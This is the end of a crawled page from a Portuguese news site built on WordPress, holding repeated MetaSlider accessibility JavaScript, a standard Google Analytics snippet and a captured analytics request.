                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_33890');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_33890 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_33890, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_33890, 1) : metaslider_33890(window.jQuery);
        };
        timer_metaslider_33890();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/santotirsodigital.pt"};
var wpData = {"baseUrl":"https:\/\/santotirsodigital.pt"};
var wpData = {"baseUrl":"https:\/\/santotirsodigital.pt"};
var wpData = {"baseUrl":"https:\/\/santotirsodigital.pt"};
var wpData = {"baseUrl":"https:\/\/santotirsodigital.pt"};
var wpData = {"baseUrl":"https:\/\/santotirsodigital.pt"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.102.0" id="metaslider-easing-js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58299309-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=789652081&t=pageview&_s=1&dl=https%3A%2F%2Fsantotirsodigital.pt%2Ftarde-desastrada-para-nao-voltar-a-repetir%2F&ul=en-us%40posix&dt=Tarde%20desastrada%2C%20para%20n%C3%A3o%20voltar%20a%20repetir...%20-%20SantoTirsoDigital&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2057192100&gjid=1250747965&cid=410060957.1761962661&tid=UA-58299309-1&_gid=265490245.1761962661&_r=1&_slc=1&z=331946733
body_size: -452
content:
2,cG-GF92V1V663